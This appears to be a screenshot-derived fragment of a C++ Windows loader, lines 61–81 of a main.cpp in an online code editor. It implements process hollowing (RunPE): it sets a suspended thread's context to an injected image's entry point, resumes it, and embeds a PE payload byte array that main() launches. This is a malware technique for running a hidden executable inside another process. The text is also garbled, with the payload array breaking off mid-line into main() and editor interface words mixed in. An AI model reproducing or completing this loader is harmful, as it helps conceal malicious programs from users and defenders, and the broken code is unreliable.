 puzzCode [main.cpp] by aaaddres1@chroot.org
61 LPVOID(&NtHeader->OptionalHeader.ImageBase), 4, 0);
62
63 // Move address of entry point to the eax register
64 CTX->Eax = DWORD(pImageBase) + NtHeader->OptionalHeader.AddressOfEntryPoint;
65 printf("%p\n", CTX->Eax);
66
67 SetThreadContext(PI.hThread, LPCONTEXT(CTX)); // Set the context
68 ResumeThread(PI.hThread); //´Start the process/call main()
69
70 return 0; // Operation was successful.
71 }
72 }
73 }
74 }
75
76 BYTE payload[] = {0x4D, 0x5A, 0x90, 0x00, 0x03, 0x00, 0x00, 0x00, 0x04, 0x00, 0x00, 0x00,
77 int main(void)
78 {
79 RunPortableExecutable(payload);
80 return 0;
81 }
Compile Run Config Browse Snippet About 100% +